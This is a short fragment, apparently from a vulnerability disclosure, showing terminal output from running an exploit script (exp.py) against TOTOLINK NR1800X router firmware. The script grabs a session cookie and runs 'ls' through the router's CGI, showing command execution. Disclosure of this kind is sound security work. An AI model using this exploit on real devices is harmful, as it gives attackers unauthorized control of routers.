 ubuntu@ubuntu:~/_TOTOLINK_C834FR-1C_NR1800X_IP04469_MT7621A_SPI_16M256M_V9.1.0u.6279_B20210910_ALL.web.extracted$ python3 exp.py
Get Cookie:SESSION_ID=2:1679993084:2; Path=/;
cmd:ls
ExportSettings.sh
cstecgi.cgi
custom.cgi
test
{
"success": true,
"error": null,
"lan_ip": "",
"wtime": "",
"reserv": "reserv"
}